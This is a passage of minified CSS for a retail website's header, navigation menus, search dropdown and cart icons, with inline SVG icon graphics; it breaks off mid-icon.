.top-right{display:none;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;margin:0}@media (min-width:801px){.header-top-wrapper .header-top .top-right{display:-webkit-box;display:-ms-flexbox;display:flex}}.header-top-wrapper .header-top .top-right li{list-style:none}.header-top-wrapper .header-top .top-right li a{font-size:13px;font-weight:700;color:#fff;font-family:Overpass,sans-serif;text-decoration:none;margin:0 8px}.header-top-mobile{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:start;-webkit-box-align:start;-ms-flex-align:start;align-items:start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:20px;height:36px;padding:1.48571rem}@media (min-width:801px){.header-top-mobile{display:none}}.header-top-mobile .top-left{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:baseline;-ms-flex-align:baseline;align-items:baseline;gap:10px}.header-top-mobile .top-left span{font-size:13px;font-weight:700;margin-top:18px;line-height:0;font-family:Overpass,sans-serif}.header-top-mobile .top-right{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin:0}.header-top-mobile .top-right li{list-style:none}.header-top-mobile .top-right li a{font-size:15px;font-weight:700;line-height:18px;font-family:Overpass,sans-serif;text-decoration:none;display:inline-block;margin-bottom:20px}.header{border:0;top:36px;position:fixed;-webkit-box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0;box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0}.header .mobileMenu-toggle{padding:0 1.025rem}.header .mobileMenu-toggle .mobileMenu-toggleIcon,.header .mobileMenu-toggle .mobileMenu-toggleIcon::after,.header .mobileMenu-toggle .mobileMenu-toggleIcon::before{background-color:#43505f;width:22px}.header .mobileMenu-toggle.is-open .mobileMenu-toggleIcon{background-color:transparent}@media (min-width:801px){.header .header-inner{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset;margin-top:0}}@media (min-width:1261px){.header .header-inner{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-align:center;-ms-flex-align:center;align-items:center}}.header .header-inner .header-logo{margin:0 3.4375rem 0 2.438rem}@media (min-width:480px){.header .header-inner .header-logo{margin:0 5.15625rem}}@media (min-width:551px){.header .header-inner .header-logo{margin-left:5.15625rem;margin-right:5.15625rem}}@media (min-width:801px){.header .header-inner .header-logo{height:60px;margin:0}}.header .header-inner .header-logo .header-logo__link{width:100%}.header .header-inner .header-logo .header-logo__link .header-logo-image-container{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin-right:0;padding:0 18px 0 0}@media (min-width:480px){.header .header-inner .header-logo .header-logo__link .header-logo-image-container{padding:0}}@media (min-width:801px){.header .header-inner .header-logo .header-logo__link .header-logo-image-container{-webkit-box-pack:unset;-ms-flex-pack:unset;justify-content:unset;margin-right:35px}}.header .header-inner .navUser{float:right;left:0;margin-left:auto;position:absolute;top:28px;width:auto}@media (min-width:801px){.header .header-inner .navUser{right:0;top:6px}}@media (min-width:1261px){.header .header-inner .navUser{position:relative;top:0;right:unset}}.header .header-inner .navUser .navUser-section .navUser-item{display:inline-block}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action{padding:1rem .571rem}@media (min-width:551px){.header .header-inner .navUser .navUser-section .navUser-item .navUser-action{padding:1rem .78571rem}}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action .navPage-icon{display:inline-block;height:19px;vertical-align:middle;width:19px}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action .navPage-icon .icon{height:100%;margin:0;width:100%}.header .header-inner .navUser .navUser-section .navUser-item .navUser-action .navPage-icon:hover .icon{fill:#CA9A5C;stroke:#CA9A5C}.header .header-inner .navUser .navUser-section .navUser-item--compare .navUser-action--compare{display:none}.header .header-inner .navUser .navUser-section .navUser-item--compare .navUser-action--compare.show{display:block;position:relative}.header .header-inner .navUser .navUser-section .navUser-item--compare .navUser-action--compare .countPill{background-color:#ca9a5c;color:#151515;height:18px;position:absolute;right:0;top:16px;width:18px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch button{color:#fff;top:110px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input{border:2px solid #ca9a5c;padding-right:60px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-webkit-input-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-moz-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input:-ms-input-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-ms-input-placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::placeholder{font-size:14px;color:#151515;font-family:Overpass,sans-serif}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-webkit-input-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-moz-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input:-ms-input-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::-ms-input-placeholder{font-size:16px;font-weight:400;line-height:24px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-input::placeholder{font-size:16px;font-weight:400;line-height:24px}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-field{position:relative}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-field .button-icon{position:absolute;right:20px;top:15px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form .form-field .button-icon .icon{height:20px;width:20px}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form span.navPage-icon{position:absolute;top:41px;right:50px;width:16px;height:16px}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form span.navPage-icon{width:20px;height:20px;top:48px}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch .form span.navPage-icon svg{width:100%;height:100%}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open{background-color:#151515;padding:0}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open{top:calc(100% + 2px)!important;left:-370px!important;width:527px!important}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container{padding:2rem}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .form{max-width:100%}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .form .form-input{font-size:20px;height:44px;border-radius:40px;position:relative;padding-left:20px}@media (min-width:801px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .form .form-input{height:60px}}.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .productGrid .product{width:100%;padding:30px}@media (min-width:551px){.header .header-inner .navUser .navUser-section .navUser-item--quickSearch #quickSearch.dropdown--quickSearch.is-open .container .productGrid .product{padding:50px}}.header .header-inner .navUser .navUser-section .navUser-item--account{display:none}@media (min-width:551px){.header .header-inner .navUser .navUser-section .navUser-item--account{display:inline-block}}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-item--cart__hidden-s,.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-item-cartLabel{display:block}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-action{position:relative}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-action .cart-quantity{position:absolute;right:0;top:16px}.header .header-inner .navUser .navUser-section .navUser-item--cart .navUser-action .cart-quantity.countPill{background-color:#ca9a5c;color:#151515;height:18px;width:18px}.header .header-inner .navUser .navUser-section .navUser-item--cart .dropdown-menu{width:350px;max-width:35rem}.header .container{position:unset}@media (min-width:801px){.header .navPages-container{position:unset;width:100%}}@media (min-width:1261px){.header .navPages-container{width:auto}}.header .navPages-container .navPages{background-color:#fff;border-top:1px solid #e3e3e2;padding:0}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action{background-color:#fff;padding:1.15rem 1.725rem;text-transform:capitalize}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action{padding:1.15rem 1.025rem}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action .navPages-action-moreIcon{margin:0 0 0 .25rem}}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forDesktop{display:none}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forDesktop{display:block}}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile{border-bottom:1px solid #e3e3e2;display:block;font-family:'Roboto Condensed';letter-spacing:.5px;padding:1.15rem 1.725rem;position:relative;text-transform:uppercase;width:100%}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile{display:none}}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile .navPages-action-moreIcon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #e3e3e2;display:-webkit-box;display:-ms-flexbox;display:flex;height:45px;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;right:0;top:6px;-webkit-transform:rotate(0);transform:rotate(0);width:77px}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile .navPages-action-moreIcon svg{height:12px;-webkit-transform:rotate(0);transform:rotate(0);width:10px}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open .navPages-action-moreIcon svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list{margin:0}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item{padding:0;border-bottom:1px solid #e3e3e2}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{padding:1.15rem 0 1.15rem 2.5rem;position:relative;text-transform:capitalize}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper{-webkit-box-align:center;-ms-flex-align:center;align-items:center;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;height:42px;width:67px;border-left:1px solid #e3e3e2;position:absolute;top:6px;right:0}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper .navPages-action-moreIcon{-webkit-transform:rotate(-90deg);transform:rotate(-90deg)}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper svg{height:12px;-webkit-transform:rotate(0);transform:rotate(0);width:10px}.header .navPages-container .navPages .navPages-list .navPages-item>.navPages-action.has-subMenu-forMobile.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action .collapsible-icon-wrapper.is-open .navPages-action-moreIcon{-webkit-transform:rotate(0);transform:rotate(0)}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu{background-color:#fff;border-top:1px solid #e3e3e2;-webkit-box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0;box-shadow:rgba(0,0,0,.05) 0 1px 1px 0,rgba(0,0,0,.05) 0 0 1px 0,rgba(0,0,0,.05) 0 2px 5px 0;padding:0!important}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu.is-open{top:100%}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;gap:2rem;margin:auto;max-width:81rem}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column{width:calc(70% - 2rem)}}@media (min-width:1261px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column{width:calc(75% - 2rem)}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper{display:none}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start;background-color:#f2f1f0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;padding:2rem;width:30%}}@media (min-width:1261px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper{width:25%}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .menudropdown--banner{display:block;margin:0 0 1rem}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items{text-align:center}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items .nav-learning-action{background-repeat:no-repeat;background-size:25px;background-position:center left;font-size:14px;padding:.425rem 0 .425rem 2.325rem;margin:0 0 .8rem;text-transform:capitalize}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items .nav-learning-action.buying-guide{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 25.608 21.661' %3E%3Cg transform='translate(-2436.696 1044.304)'%3E%3Cpath d='M26.208,3.34V2H2V3.34A3.732,3.732,0,0,1,5.732,7.071H22.477A3.732,3.732,0,0,1,26.208,3.34Z' transform='translate(2435.396 -1045.604)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M2,8.768v3.5a1.573,1.573,0,0,0,2.591,1.2l1.14-.97' transform='translate(2435.396 -1051.032)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M109.181,8.768v3.5a1.572,1.572,0,0,1-2.591,1.2l-1.141-.97' transform='translate(2352.423 -1051.032)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M7.339,34.43v2.051a1.207,1.207,0,0,1-.246.745,1.223,1.223,0,0,0,0,1.592,1.207,1.207,0,0,1,.246.745v6.314a1.259,1.259,0,0,0,2.464.364l1.955-6.472a1.293,1.293,0,0,1,.443-.629,1.459,1.459,0,0,0,.619-1.12,1.163,1.163,0,0,0-.084-.431,1.324,1.324,0,0,1-.055-.874l.05-.166a1.259,1.259,0,0,0,.032-.6' transform='translate(2431.548 -1071.615)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cpath d='M94.563,34.43v2.051a1.207,1.207,0,0,0,.246.745,1.223,1.223,0,0,1,0,1.592,1.207,1.207,0,0,0-.246.745v6.314a1.259,1.259,0,0,1-2.464.364L90.144,39.77a1.293,1.293,0,0,0-.443-.629,1.459,1.459,0,0,1-.619-1.12,1.163,1.163,0,0,1,.084-.431,1.324,1.324,0,0,0,.055-.874l-.05-.166a1.259,1.259,0,0,1-.032-.6' transform='translate(2365.551 -1071.615)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline x2='15.232' transform='translate(2441.884 -1035.652)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline y2='1.135' transform='translate(2440.08 -1024.478)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline x2='2.631' transform='translate(2438.791 -1023.343)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline y2='1.135' transform='translate(2458.867 -1024.478)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3Cline x2='2.631' transform='translate(2457.578 -1023.343)' fill='none' stroke='%232b2b2b' stroke-linecap='round' stroke-linejoin='round' stroke-width='1.4'/%3E%3C/g%3E%3C/svg%3E")}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu--wrapper .navPage-subMenu--column.navPage-subMenu--marketing-wrapper .subMenu--learning-links .learning-items .nav-learning-action.finishes-swatches{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 25.206 24.404' %3E%3Cg transform='translate(-636.9 -406.9)'%3E%3Cpath d='M24.91,16.039l-1.329-4.96a2.619,2.619,0,0,0-.855-1.333,2.613,2.613,0,0,0-.6-1.471l-3.3-3.934a2.619,2.619,0,0,0-1.34-.848,2.612,2.612,0,0,0-1.167-1.075L11.659.247A2.6,2.6,0,0,0,9.311.316,2.694,2.694,0,0,0,8.172.062H2.716A2.719,2.719,0,0,0,0,2.778v18.71A2.719,2.719,0,0,0,2.716,24.2H8.172a2.717,2.717,0,0,0,2.484-1.622l12.393-3.321a2.634,2.634,0,0,0,1.861-3.223M17.586,5.914a2.615,2.615,0,0,0,.223-.768c.008.008.016.015.023.024l3.3,3.934a1.342,1.342,0,0,1-.165,1.891L11.52,18.923Zm-6.472-4.5,4.654,2.17a1.342,1.342,0,0,1,.649,1.784l-5.53,11.859V2.778A2.7,2.7,0,0,0,10.446,1.3c.034,0,.068-.008.1-.008a1.344,1.344,0,0,1,.567.126M9.6,21.488a1.427,1.427,0,0,1-1.426,1.426H2.716a1.426,1.426,0,0,1-1.426-1.426V2.778A1.426,1.426,0,0,1,2.716,1.352H8.172A1.427,1.427,0,0,1,9.6,2.778Zm13.117-3.472L10.888,21.185v-.049L21.8,11.982a2.64,2.64,0,0,0,.528-.6c0,.01.008.02.011.03l1.329,4.961a1.342,1.342,0,0,1-.949,1.644' transform='translate(637 407)' fill='%232b2b2b' stroke='%232b2b2b' stroke-width='0.2'/%3E%3Cpath d='M12.429,47.214a2.143,2.143,0,1,0,1,1.3,2.147,2.147,0,0,0-1-1.3M12.1,49.5a.875.875,0,0,1-1.167.312.854.854,0,0,1-.313-1.166.853.853,0,0,1,1.167-.312A.854.854,0,0,1,12.1,49.5' transform='translate(631.086 376.879)' fill='%232b2b2b' stroke='%232b2b2b' stroke-width='0.2'/%3E%3C/g%3E%3C/svg%3E")}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list{max-width:100%;padding:1.5rem 0;-webkit-column-count:2;-moz-column-count:2;column-count:2;max-height:450px}}@media (min-width:1261px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list{-webkit-column-count:4;-moz-column-count:4;column-count:4}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list:after,.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list:before{display:none}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item{display:inline-block;float:none;padding:0 .75rem!important;width:100%}}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{font-family:"roboto Condensed",Arial,Helvetica,sans-serif;border-bottom:0;margin-bottom:0;padding:.75rem 0;text-transform:uppercase}}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action{color:#151515;text-transform:capitalize}.header .navPages-container .navPages .navPages-list .navPages-item .navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-childList .navPage-childList-item .navPage-childList-action:hover{text-decoration:underline}@media (min-width:801px){.header .navPages-container .navPages .navPages-list .navPages-item.has-subMenu:hover .navPage-subMenu{display:block;left:0;top:100%;width:100%}}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user{border-top:1px solid #e3e3e2;margin-top:0;padding-top:0}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action{border-bottom:1px solid #e3e3e2;font-family:'Roboto Condensed';letter-spacing:.5px;padding:1.15rem 1.725rem;position:relative;text-transform:uppercase}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action .navPages-action-moreIcon{-webkit-box-align:center;-ms-flex-align:center;align-items:center;border-left:1px solid #e3e3e2;display:-webkit-box;display:-ms-flexbox;display:flex;height:45px;position:absolute;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;margin:0;right:0;top:6px;-webkit-transform:rotate(0);transform:rotate(0);width:77px}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action .navPages-action-moreIcon svg{height:12px;-webkit-transform:rotate(0);transform:rotate(0);width:10px}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open .navPages-action-moreIcon svg{-webkit-transform:rotate(-180deg);transform:rotate(-180deg)}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open+.navPage-subMenu .navPage-subMenu-list{margin:0}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item{padding:0}.header .navPages-container .navPages .navPages-list+.navPages-list.navPages-list--user .navPages-item>.navPages-action.is-open+.navPage-subMenu .navPage-subMenu-list .navPage-subMenu-item .navPage-subMenu-action{border-bottom:1px solid #e3e3e2;padding:1.15rem 0 1.15rem 2.5rem;text-transform:capitalize}.header .navPages-container .navPages .navPages-list.navPages-list--additional{border:0;display:block;margin:0;padding:0}@media (min-width:801px){.header .navPages-container .navPages .navPages-list.navPages-list--additional{display:none}}.header .navPages-container .navPages .navPages-list.navPages-list--additional .navPages-item>.navPages-action{padding:.75rem 1.725rem;text-transform:capitalize}.header .navPages-container .navPages .mobile-usa-phone{display:-webkit-box;display:-ms-flexbox;display:flex;margin-top:.6rem;padding:1.125rem 2.525rem 1.125rem 1.725rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}@media (min-width:801px){.header .navPages-container .navPages .mobile-usa-phone{display:none}}.header .navPages-container .navPages .mobile-usa-phone a.mobile-phone-action{background-image:url("data:image/svg+xml;charset=utf8,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 17.515 10.643'%3E%3Cg transform='translate(0 -0.001)'%3E%3Crect width='17.515' height='10.643' transform='translate(0 0.001)' fill='%23fff'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 0.001)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 1.632)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 3.262)' fill='%23b22233'/%3E%3Crect width='9.407' height='0.858' transform='translate(8.107 4.893)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 6.524)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 8.155)' fill='%23b22233'/%3E%3Crect width='17.515' height='0.858' transform='translate(0 9.785)' fill='%23b22233'/%3E%3Crect width='8.107' height='5.75' transform='translate(0 0.001)' fill='%233b3b6d'/%3E%3Cpath d='M7.713,5.52l-.075.231H7.4l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H7.788Z' transform='translate(-7.043 -5.256)' fill='%23fff'/%3E%3Cpath d='M36.146,5.52l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-34.122 -5.256)' fill='%23fff'/%3E%3Cpath d='M21.93,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -16.81)' fill='%23fff'/%3E%3Cpath d='M50.362,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -16.81)' fill='%23fff'/%3E%3Cpath d='M78.794,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -16.81)' fill='%23fff'/%3E%3Cpath d='M107.226,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -16.81)' fill='%23fff'/%3E%3Cpath d='M135.659,17.651l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -16.81)' fill='%23fff'/%3E%3Cpath d='M21.93,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -39.827)' fill='%23fff'/%3E%3Cpath d='M50.362,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -39.827)' fill='%23fff'/%3E%3Cpath d='M78.794,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -39.827)' fill='%23fff'/%3E%3Cpath d='M107.226,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -39.827)' fill='%23fff'/%3E%3Cpath d='M135.659,41.819l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -39.827)' fill='%23fff'/%3E%3Cpath d='M21.93,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H22Z' transform='translate(-20.583 -62.844)' fill='%23fff'/%3E%3Cpath d='M50.362,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-47.662 -62.844)' fill='%23fff'/%3E%3Cpath d='M78.794,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-74.74 -62.844)' fill='%23fff'/%3E%3Cpath d='M107.226,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143H107.3Z' transform='translate(-101.819 -62.844)' fill='%23fff'/%3E%3Cpath d='M135.659,65.986l-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143h-.243Z' transform='translate(-128.898 -62.844)' fill='%23fff'/%3E%3Cpath d='M22,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' transform='translate(-20.583 -85.861)' fill='%23fff'/%3E%3Cpath d='M50.437,90.384l-.075-.231-.075.231h-.243l.2.143-.075.231.2-.143.2.143-.075-.231.2-.143Z' 